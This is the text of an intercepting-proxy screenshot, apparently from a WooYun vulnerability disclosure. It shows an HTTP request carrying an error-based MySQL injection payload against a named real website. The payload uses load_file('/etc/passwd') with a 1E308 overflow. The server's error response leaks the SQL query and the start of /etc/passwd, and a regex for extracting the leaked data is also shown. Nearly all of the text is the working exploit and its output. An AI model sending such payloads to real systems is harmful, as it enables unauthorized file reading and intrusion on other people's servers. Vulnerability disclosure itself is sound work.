 Go
Cancel
<
>
Target: https://www.cuecp.cn
?
Request
Raw
Params
Headers
Hex
POST /PAR_PO_WW/indexController.jhtml?cmd=noticeDetail HTTP/1.1
Host: www.cuecp.cn
Connection: keep-alive
Content-Length: 101
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://www.cuecp.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://www.cuecp.cn/portal/index.jhtml
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=DF4CD228E00D50823CB5A1C81E200CC6
id=61706' and 1=(select 1E308*if((select*from(select
substr(load_file('/etc/passwd'),1,450))x),2,2))#
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
<div class="error_prompt">
<div class="error_boxdivleft"></div>
<div class="error_boxdivright">
<div class="error_wenzi">
<p><font face="楷体" size="4"
color="#000000">StatementCallback; SQL [select t_attach_file.ID,
t_attach_file.TABLE_NAME, t_attach_file.BILL_ID, t_attach_file.FILE_UUID,
t_attach_file.FILE_NAME, t_attach_file.FILE_REMARK,
t_attach_file.FILE_TYPE, t_attach_file.FILE_SIZE,
t_attach_file.SYS_PARTY_CODE, t_attach_file.USABLE_STATUS,
t_attach_file.CREATE_DATE, t_attach_file.CREATE_IP,
t_attach_file.CREATE_USER_ID, t_attach_file.MODIFY_DATE,
t_attach_file.MODIFY_IP, t_attach_file.MODIFY_USER_ID,
t_attach_file.ORDER_CODE, t_attach_file.ATTRIBUTE1,
t_attach_file.ATTRIBUTE2, t_attach_file.ATTRIBUTE3,
t_attach_file.ATTRIBUTE4, t_attach_file.ATTRIBUTE5 from t_attach_file where
TABLE_NAME='t_notice_msg' and BILL_ID='61706' and 1=(select
1E308*if((select*from(select
substr(load_file('/etc/passwd'),1,450))x),2,2))#' ]; Data truncation:
DOUBLE value is out of range in '(1E308 * if((select
'root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sb' from ; nested exception is
com.mysql.jdbc.MysqlDataTruncation: Data truncation: DOUBLE value is out of
?
<
+
>
(?<=1E308 \* if\(\(select ')(.*?)(?=' from ; nested)
1 match
4,257 bytes | 347 millis
www.wooyun.org